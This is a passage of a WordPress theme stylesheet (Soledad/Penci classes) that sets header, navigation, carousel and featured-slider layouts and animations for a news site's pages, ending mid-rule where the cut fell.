#navigation.header-5 .penci-menuhbg-toggle,
#navigation.header-6 .penci-menuhbg-toggle,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon,
#navigation.header-6 .pcheader-icon {
margin-left: 15px;
} #header {
margin-bottom: var(--pchd-mg);
position: relative;
}
.page-template-page-fullwidth #header,
.elementor-template-full-width #header,
.page-template-page-fullwidth .penci-page-header-wrap,
.elementor-template-full-width .penci-page-header-wrap,
.single.elementor-template-full-width .post {
margin-bottom: 0;
}
.page-template-page-fullwidth .clear-footer,
.elementor-template-full-width .clear-footer {
height: 0;
margin-bottom: 0;
}
.header-header-1.has-bottom-line,
.header-header-4.has-bottom-line,
.header-header-7.has-bottom-line {
border-bottom: 1px solid #ECECEC;
}
.header-header-1.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-4.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-7.has-bottom-line.penci-vernav-hide-innerhead {
border-bottom: none;
}
#header .inner-header {
width: 100%;
background-size: cover;
position: relative;
background-position: center center;
background-repeat: no-repeat;
height: auto;
}
.penci-header-trans #header .inner-header {
background: none !important;
}
#header .inner-header .container {
padding: 40px 0;
text-align: center;
position: relative;
overflow: hidden;
}
.header-style-header-3 #header .inner-header .container {
display: table;
}
@media only screen and (max-width: 767px) {
.header-style-header-3 #header .inner-header .container {
display: block;
}
}
#logo {
text-align: center;
}
.container.align-left-logo #logo {
text-align: left;
}
.container.has-banner #logo {
display: table-cell;
vertical-align: middle;
width: 400px;
}
.container.has-banner .header-banner {
display: table-cell;
vertical-align: middle;
width: 770px;
text-align: right;
} .penci-header-trans .penci-header-wrap {
position: absolute;
z-index: 10000;
left: 0;
right: 0;
}
.penci-header-trans .penci-header-wrap #header {
margin-bottom: 0;
}
.penci-header-trans .penci-header-second {
box-shadow: none;
border: 0;
}
.penci-header-trans .penci-header-signup-form {
margin-top: 0;
}
.penci-header-trans .is-sticky #logo .penci-logo,
.penci-header-trans #logo .penci-logo-sticky {
display: none;
}
.penci-header-trans .is-sticky #logo .penci-logo-sticky {
display: block;
position: static;
visibility: visible;
opacity: 1;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo-sticky {
display: inline;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo {
display: none;
}
@media only screen and (min-width: 961px) {
#navigation.header-11 {
background: transparent !important;
}
#navigation.header-11 > .container {
background: #fff;
box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
padding-left: 20px;
padding-right: 20px;
}
#navigation.header-11.header-layout-bottom {
box-shadow: none;
border: 0;
}
.penci-header-trans .header-style-header-1 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-4 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-7 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-11 #header > #navigation:not(.sticky-active) .container,
.penci-header-trans .header-style-header-10 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-9 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-8 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-6 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-5 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-2 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-3 #header > #navigation:not(.sticky-active) {
background: transparent !important;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
}
.penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation.header-11 > .container,
.penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation {
background: transparent !important;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
}
#navigation.header-10.penci-logo-overflow #logo,
#navigation.header-11.penci-logo-overflow #logo {
z-index: 199;
position: relative;
height: 80px !important;
line-height: 1 !important;
}
#navigation.header-10.penci-logo-overflow #logo a,
#navigation.header-11.penci-logo-overflow #logo a {
position: absolute;
top: 0;
width: 100%;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
#navigation.header-10.penci-logo-overflow #logo img,
#navigation.header-11.penci-logo-overflow #logo img {
height: auto !important;
max-height: inherit;
margin-top: 0 !important;
z-index: 199;
}
}
@media only screen and (max-width: 960px) {
.penci-header-trans #navigation.sticky #logo .penci-logo-sticky,
.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo-sticky,
.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo-sticky {
display: inline;
}
.penci-header-trans #navigation.sticky #logo .penci-logo,
.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo,
.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo {
display: none;
}
} .header-slogan {
margin: 17px 0 0 0;
text-align: center;
line-height: 1;
}
.header-slogan .header-slogan-text {
margin: 0;
font-size: 14px;
font-weight: bold;
line-height: 1.5;
font-style: italic;
color: #313131;
display: inline-block;
position: relative;
font-family: var(--pcbody-font);
padding: 0 15px;
vertical-align: top;
}
.header-slogan .header-slogan-text:before,
.header-slogan .header-slogan-text:after {
content: "";
position: absolute;
top: 50%;
height: 1px;
display: block;
width: 60px;
background: var(--pcborder-cl);
left: 100%;
}
.header-slogan .header-slogan-text:before {
left: auto;
right: 100%;
}
.header-social {
display: block;
text-align: center;
margin: 20px 0 0;
}
.header-social .inner-header-social {
display: inline-block;
vertical-align: top;
position: relative;
}
.header-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-right: 13px;
}
.header-social a:last-child {
margin-right: 0;
}
.header-social a i {
font-size: 14px;
color: #313131;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
vertical-align: top;
}
.header-social a:hover i {
color: var(--pcaccent-cl);
} .featured-area {
margin-top: calc(var(--pchd-mg) * -1 + 4px);
margin-bottom: var(--pchd-mg);
position: relative;
}
.penci-block-el.featured-area,
.penci-block-vc.featured-area {
margin-top: 0 !important;
margin-bottom: 0 !important;
}
.featured-area:before,
.featured-area:after {
content: '';
display: table;
clear: both;
}
.featured-area.featured-style-2,
.featured-area.featured-style-6 {
margin-top: calc(var(--pchd-mg) * -1 + 10px);
}
.penci-vernav-enable #header + .featured-area {
margin-top: calc(var(--pchd-mg) * -1);
}
.penci-vernav-enable #header + .featured-area.featured-style-1,
.penci-vernav-enable #header + .featured-area.featured-style-4:not(.style-5),
.penci-vernav-enable #header + .featured-area.featured-style-8,
.penci-vernav-enable #header + .featured-area.featured-style-10,
.penci-vernav-enable #header + .featured-area.featured-style-12,
.penci-vernav-enable #header + .featured-area.featured-style-14,
.penci-vernav-enable #header + .featured-area.featured-style-16,
.penci-vernav-enable #header + .featured-area.featured-style-18,
.penci-vernav-enable #header + .featured-area.featured-style-19,
.penci-vernav-enable #header + .featured-area.featured-style-20,
.penci-vernav-enable #header + .featured-area.featured-style-21,
.penci-vernav-enable #header + .featured-area.featured-style-22,
.penci-vernav-enable #header + .featured-area.featured-style-23,
.penci-vernav-enable #header + .featured-area.featured-style-24,
.penci-vernav-enable #header + .featured-area.featured-style-25,
.penci-vernav-enable #header + .featured-area.featured-style-26,
.penci-vernav-enable #header + .featured-area.featured-style-27,
.penci-vernav-enable #header + .featured-area.featured-style-29.style-30,
.penci-vernav-enable #header + .featured-area.featured-style-32,
.penci-vernav-enable #header + .featured-area.featured-style-35.style-36 {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
}
.penci-vernav-enable #header + .featured-area.featured-style-28,
.penci-vernav-enable #header + .featured-area.featured-style-38 {
margin-top: calc(var(--pchd-mg) * -1 + 4px);
}
.penci-vernav-enable #header + .featured-area.featured-style-2,
.penci-vernav-enable #header + .featured-area.featured-style-6,
.penci-vernav-enable #header + .featured-area.featured-style-37 {
margin-top: calc(var(--pchd-mg) * -1 + 10px);
}
.penci-vernav-enable #header + .penci-header-signup-form {
margin-top: calc(var(--pchd-mg) * -1);
}
.single.penci-vernav-enable.penci-body-single-style-10.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-5.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form {
margin-top: 0;
}
.featured-area.featured-video {
background: #fafafa url(//obiectivmedia.md/wp-content/themes/soledad/images/loading.gif) no-repeat center center;
}
.wrapper-boxed.penci-page-hide-header .featured-area {
margin-top: 0;
}
.dark-layout-enabled .featured-area.featured-video {
background-color: #2d2d2d;
background-image: url(//obiectivmedia.md/wp-content/themes/soledad/images/loading2.gif);
}
.featured-area.featured-video > div {
visibility: hidden;
}
.featured-area.featured-video.loaded-wait > div {
visibility: visible;
}
.featured-area.featured-video.loaded-wait {
background: none;
} .penci-owl-carousel .owl-item .penci-lazy,
.penci-owl-carousel .owl-item .owl-lazy {
opacity: 1;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none
}
.penci-owl-carousel .owl-nav .owl-prev,
.penci-owl-carousel .owl-nav .owl-next {
width: 34px;
height: 34px;
display: inline-block;
vertical-align: top;
background: #fff;
color: #010101;
font-size: 12px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
position: absolute;
z-index: 10;
top: 50%;
margin-top: -18px;
left: 20px;
line-height: 34px;
text-align: center;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: none;
}
.penci-owl-carousel .owl-nav .owl-prev i[class^="penciicon-"],
.penci-owl-carousel .owl-nav .owl-prev i[class*=" penciicon-"],
.penci-owl-carousel .owl-nav .owl-next i[class^="penciicon-"],
.penci-owl-carousel .owl-nav .owl-next i[class*=" penciicon-"] {
font-weight: bold !important;
vertical-align: top;
}
.penci-owl-carousel .owl-nav .owl-prev i,
.penci-owl-carousel .owl-nav .owl-next i {
line-height: inherit;
}
.penci-nav-visible .owl-nav .owl-prev,
.penci-nav-visible .owl-nav .owl-next {
opacity: 0.5;
}
.penci-owl-carousel .owl-nav.disabled {
display: none;
}
.penci-owl-carousel .owl-nav.disabled .owl-prev,
.penci-owl-carousel .owl-nav.disabled .owl-next {
display: none !important;
}
.penci-owl-carousel .owl-nav .owl-next {
left: auto;
right: 20px;
}
.penci-owl-carousel:hover .owl-nav .owl-prev,
.penci-owl-carousel:hover .owl-nav .owl-next {
opacity: 0.8;
}
.penci-owl-carousel .owl-nav .owl-prev:hover,
.penci-owl-carousel .owl-nav .owl-next:hover {
opacity: 1;
}
.penci-custom-slides .penci-owl-carousel .owl-dots,
.penci-owl-carousel .owl-dots {
position: absolute;
bottom: 15px;
z-index: 10;
width: 100%;
text-align: center;
left: 0;
}
.penci-owl-carousel .owl-dots.disabled {
display: none !important;
}
.penci-custom-slides .penci-owl-carousel .owl-dot,
.penci-owl-carousel .owl-dot {
display: inline-block;
margin: 0 3px;
vertical-align: top;
background: none;
border: none;
}
.penci-owl-carousel .owl-dot span {
width: 10px;
height: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 2px solid #fff;
background: rgba(0, 0, 0, 0.3);
display: inline-block;
vertical-align: top;
}
.penci-owl-carousel .owl-dot.active span {
background: #fff;
}
.penci-enSticky .penci-sticky-ct.elementor-column,
.penci-enSticky .penci-sticky-sb.elementor-column {
display: block !important;
} .penci-featured-content {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 25px;
}
.penci-featured-content .feat-text {
max-width: 480px;
width: 100%;
display: block;
margin: 0 auto;
padding: 23px 10px 21px;
position: relative;
text-align: center;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.4s;
-webkit-animation-delay: 0.4s;
opacity: 0;
}
.penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
-webkit-animation-name: pencitextslider;
-moz-animation-name: pencitextslider;
-o-animation-name: pencitextslider;
animation-name: pencitextslider;
}
@-webkit-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-moz-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-o-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-webkit-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-moz-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-o-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-moz-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-o-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.penci-featured-content .featured-slider-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background: #000;
opacity: 0.7;
}
.penci-featured-content .feat-text .featured-cat {
z-index: 3;
position: relative;
margin-bottom: 5px;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.6s;
-webkit-animation-delay: 0.6s;
}
.penci-featured-content .feat-text .featured-cat a {
color: #fff;
text-decoration: none !important;
}
.penci-featured-content .feat-text h3 {
z-index: 3;
position: relative;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.8s;
-webkit-animation-delay: 0.8s;
}
.penci-featured-content .feat-text h3 a {
color: #fff;
font-size: 24px;
text-transform: uppercase;
text-decoration: none;
}
.penci-featured-content .feat-text .feat-meta {
z-index: 3;
position: relative;
margin-top: 6px;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 1s;
-webkit-animation-delay: 1s;
}
.penci-featured-content .feat-text .feat-meta span {
color: #fff;
font-size: 13px;
}
.feat-meta span > time,
span.side-item-meta > time,
span.date > time {
font-size: inherit;
color: inherit;
text-decoration: inherit;
font-weight: inherit;
background: none;
font-style: inherit;
font-family: inherit;
}
.penci-featured-content .feat-text .feat-meta span a {
color: #fff;
font-size: inherit;
text-decoration: none !important;
}
.penci-featured-content .feat-text .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 10px;
border-left: 1px solid;
opacity: 0.35;
color: inherit;
}
.penci-featured-content .feat-text .feat-meta > span:last-of-type:after {
content: none;
display: none;
}
.penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.penci-owl-carousel.owl-loaded .active .feat-text h3,
.penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: pencitextslide;
-moz-animation-name: pencitextslide;
-o-animation-name: pencitextslide;
animation-name: pencitextslide;
} .featured-style-1 .penci-owl-carousel .penci-image-holder:before {
padding-top: 45%;
} .featured-style-2 .penci-owl-carousel .penci-image-holder:before {
padding-top: 57%;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 900px;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .penci-featured-content .feat-text {
-webkit-animation-name: pencitextslider;
-moz-animation-name: pencitextslider;
-o-animation-name: pencitextslider;
animation-name: pencitextslider;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .feat-meta {
-webkit-animation-name: pencitextslide;
-moz-animation-name: pencitextslide;
-o-animation-name: pencitextslide;
animation-name: pencitextslide;
} .featured-style-3 .penci-featured-content .feat-text {
max-width: 500px;
}
.featured-style-3 .penci-owl-carousel .penci-image-holder:before {
padding-top: 0;
height: 540px;
} .featured-style-4 .penci-owl-carousel .penci-image-holder {
width: 67%;
}
.featured-style-4 .penci-owl-carousel .penci-image-holder:before {
height: 526px;
padding-top: 0;
}
.penci-slider4-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -webkit-gradient(linear, left top, right top, color-stop(26%, #000), color-stop(65%, transparent));
background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: linear-gradient(to right, rgba(255, 255, 255, 0) 26%, #000 65%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000', endColorstr='#000', GradientType=1);
}
.featured-style-4 .penci-featured-content {
width: 40%;
padding: 0 20px;
right: 0;
z-index: 5;
}
.featured-style-4 .penci-featured-content .featured-slider-overlay {
background: none;
}
.featured-style-4 .penci-featured-content .feat-text h3 a {
font-weight: inherit;
letter-spacing: 0;
font-size: 26px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
line-height: 1.3;
font-family: inherit;
text-transform: uppercase;
}
.featured-style-4 .penci-featured-content .feat-text h3 a:hover {
opacity: 0.8;
}
.featured-style-4 .overlay-link {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
}
.featured-style-4 .penci-featured-content .feat-text .featured-cat {
margin-bottom: 2px;
} .featured-style-6 .penci-image-holder:before,
.featured-style-37 .penci-image-holder:before {
padding-top: 64%;
}
.featured-area .wrapper-item-classess {
width: 100%;
position: relative;
display: inline-block;
vertical-align: top;
}
.penci-item-mag {
position: relative;
}
.featured-style-6 .wrapper-item .penci-item-mag,
.featured-style-37 .penci-featured-items-left,
.featured-style-37 .penci-featured-items-right {
float: left;
display: inline-block;
width: 32.6%;
position: relative;
}
.featured-style-6 .wrapper-item .penci-item-1,
.featured-style-37 .penci-featured-items-left {
width: 67.4%;
border-right: 10px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-bottom: 5px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-top: 5px solid transparent;
}
.penci-slide-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.penci-slide-overlay .overlay-link {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -ms-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
opacity: 0.7;
}
.penci-item-mag:hover .penci-slide-overlay .overlay-link {
opacity: 0.9;
}
.penci-slide-overlay .penci-mag-featured-content {
position: absolute;
bottom: 16px;
left: 20px;
padding-right: 20px;
z-index: 5;
opacity: 0;
transition: opacity 0.4s;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
width: calc(100% - 20px);
}
.featured-area .active .penci-mag-featured-content,
.featured-style-7 .penci-mag-featured-content,
.featured-style-8 .penci-mag-featured-content {
opacity: 1;
}
.penci-mag-featured-content h3 {
line-height: 1.3;
}
.penci-mag-featured-content h3 a {
text-decoration: none;
text-transform: uppercase;
color: #fff;
font-size: 16px;
}
.penci-mag-featured-content h3 a:hover {
text-decoration: none;
}
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 24px;
}
.penci-mag-featured-content .cat > a.penci-cat-name {
color: #fff;
}
.penci-mag-featured-content .cat {
margin-bottom: 2px;
}
.penci-mag-featured-content .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 8px;
border-left: 1px solid;
opacity: 0.5;
}
.penci-mag-featured-content .feat-meta {
margin-top: 6px;
}
.penci-mag-featured-content .feat-meta > span:last-child:after {
content: none;
}
.penci-mag-featured-content .feat-meta span,
.penci-mag-featured-content .feat-meta a {
color: #fff;
font-size: 13px;
} .featured-style-7 .penci-image-holder:before {
padding-top: 100%;
} .featured-area.featured-style-14 .wrapper-item-classess,
.featured-area.featured-style-20 .wrapper-item-classess,
.featured-area.featured-style-21 .wrapper-item-classess,
.featured-area.featured-style-22 .wrapper-item-classess,
.featured-area.featured-style-23 .wrapper-item-classess,
.featured-area.featured-style-25 .wrapper-item-classess,
.featured-area.featured-style-26 .wrapper-item-classess,
.featured-area.featured-style-27 .wrapper-item-classess {
width: calc(100% + 4px);
margin-left: -2px;
}
.featured-style-8 .penci-image-holder:before {
padding-top: 135.416%;
}
.featured-style-8 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
} .featured-style-9 .penci-image-holder:before {
padding-top: 80%;
}
.featured-style-9 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-9 .wrapper-item .penci-item-mag {
position: relative;
} .featured-style-10 .penci-image-holder:before {
padding-top: 120%;
}
.featured-style-10 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
} .featured-style-11 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-15 .penci-slide-overlay .penci-mag-featured-content {
left: 0;
padding: 0 20px;
text-align: center;
width: 100%;
}
.featured-style-11 .penci-image-holder:before {
padding-top: 56%;
}
.featured-style-11 .penci-mag-featured-content h3 a {
font-size: 24px;
}
.featured-style-11 .wrapper-item .penci-item-mag {
position: relative;
} .featured-style-12 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-12 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-7 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-8 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-9 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-10 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-12 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-12 .penci-image-holder:before {
padding-top: 66.6667%;
} .featured-style-13 .wrapper-item .penci-item-mag,
.featured-style-15 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-13 .wrapper-item .penci-item-1,
.featured-style-15 .wrapper-item .penci-item-2 {
width: 50%;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before {
padding-top: 0;
height: 500px;
}
.featured-style-13 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-14 .wrapper-item .penci-item-mag,
.featured-style-16 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-14 .wrapper-item .penci-item-1,
.featured-style-16 .wrapper-item .penci-item-2 {
width: 50%;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
padding-top: 0;
height: 380px;
}
.featured-style-16 .penci-item-2 .penci-mag-featured-content {
left: 0;
padding: 0 20px;
text-align: center;
width: 100%;
}
.featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-17 .wrapper-item .penci-slider17-mag-item {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-17 .wrapper-item .penci-slide17-item-2 {
width: 50%;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.featured-style-17 .penci-image-holder:before {
padding: 0;
height: 273px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before {
height: 550px;
}
.featured-style-17 .wrapper-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-item-4 {
margin-bottom: 4px;
}
.featured-style-17 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-18 .wrapper-item .penci-slider17-mag-item {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
width: 50%;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.featured-style-18 .penci-image-holder:before {
padding: 0;
height: 198px;
}
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 400px;
}
.featured-style-18 .wrapper-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-item-4 {
margin-bottom: 4px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content {
text-align: center;
}
.featured-style-18 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-19 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 55%;
position: relative;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-3 {
width: 45%;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-0 {
border-left: 4px solid transparent;
}
.featured-style-19 .wrapper-item .penci-item-1,
.featured-style-19 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-19 .penci-image-holder:before {
height: 275px;
padding-top: 0;
}
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-20 .wrapper-item .penci-item-mag,
.featured-style-21 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-22 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 20%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-20 .wrapper-item .penci-item-1,
.featured-style-20 .wrapper-item .penci-item-2,
.featured-style-22 .wrapper-item .penci-item-1,
.featured-style-22 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
